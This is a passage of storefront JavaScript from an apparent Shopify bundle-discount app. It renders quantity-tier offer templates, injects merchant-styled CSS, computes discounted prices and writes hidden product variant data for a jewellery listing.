            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/files/VDS_2335copy_small.jpg?v=1765354361);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 199900,
      vitalProdId: 7882365763754,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 12,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: true,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":45155325804714,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NL-JS23-40222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver-Plated Ad Stone-Studded Jewellery Set","public_title":null,"options":["Default Title"],"price":199900,"weight":10,"compare_at_price":634900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[45155325804714] = 12;
        variantStock[45155325804714] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "286296080554,318360813738";
